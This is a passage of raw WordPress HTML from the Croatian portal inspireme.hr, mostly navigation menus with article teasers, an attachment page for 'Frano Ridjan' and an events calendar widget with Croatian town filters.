                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69674f41e185c" data-td_block_id="td_uid_5_69674f41e185c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69674f41e185c" data-td_block_id="td_uid_5_69674f41e185c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69674f41e4f91_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_69674f41e4f91" ><script>var block_td_uid_11_69674f41e4f91 = new tdBlock();
block_td_uid_11_69674f41e4f91.id = "td_uid_11_69674f41e4f91";
block_td_uid_11_69674f41e4f91.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_69674f41e4f91_rand","tdc_css_class":"td_uid_11_69674f41e4f91_rand","tdc_css_class_style":"td_uid_11_69674f41e4f91_rand_style"}';
block_td_uid_11_69674f41e4f91.td_column_number = "3";
block_td_uid_11_69674f41e4f91.block_type = "td_block_mega_menu";
block_td_uid_11_69674f41e4f91.post_count = "4";
block_td_uid_11_69674f41e4f91.found_posts = "326";
block_td_uid_11_69674f41e4f91.header_color = "";
block_td_uid_11_69674f41e4f91.ajax_pagination_infinite_stop = "";
block_td_uid_11_69674f41e4f91.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_69674f41e4f91);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_69674f41e4f91" id="td_uid_12_69674f41e66ce" data-td_block_id="td_uid_11_69674f41e4f91" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_69674f41e4f91"  id="td_uid_13_69674f41e6727" data-td_block_id="td_uid_11_69674f41e4f91" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_69674f41e4f91"  id="td_uid_14_69674f41e675f" data-td_block_id="td_uid_11_69674f41e4f91" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_69674f41e4f91"  id="td_uid_15_69674f41e6791" data-td_block_id="td_uid_11_69674f41e4f91" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_69674f41e4f91 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69674f41e4f91" data-td_block_id="td_uid_11_69674f41e4f91"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69674f41e4f91" data-td_block_id="td_uid_11_69674f41e4f91"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69674f41e8b62_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_69674f41e8b62" ><script>var block_td_uid_16_69674f41e8b62 = new tdBlock();
block_td_uid_16_69674f41e8b62.id = "td_uid_16_69674f41e8b62";
block_td_uid_16_69674f41e8b62.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69674f41e8b62_rand","tdc_css_class":"td_uid_16_69674f41e8b62_rand","tdc_css_class_style":"td_uid_16_69674f41e8b62_rand_style"}';
block_td_uid_16_69674f41e8b62.td_column_number = "3";
block_td_uid_16_69674f41e8b62.block_type = "td_block_mega_menu";
block_td_uid_16_69674f41e8b62.post_count = "5";
block_td_uid_16_69674f41e8b62.found_posts = "58";
block_td_uid_16_69674f41e8b62.header_color = "";
block_td_uid_16_69674f41e8b62.ajax_pagination_infinite_stop = "";
block_td_uid_16_69674f41e8b62.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_69674f41e8b62);
</script><div id=td_uid_16_69674f41e8b62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69674f41e8b62" data-td_block_id="td_uid_16_69674f41e8b62"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69674f41e8b62" data-td_block_id="td_uid_16_69674f41e8b62"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Frano Ridjan | Učini svijet boljim mjestom" class="entry-crumb" href="https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/">Frano Ridjan | Učini svijet boljim mjestom</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Frano Ridjan</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Frano Ridjan</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-21.jpg" title="Frano Ridjan" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-21.jpg" alt="Frano Ridjan" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_348' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p 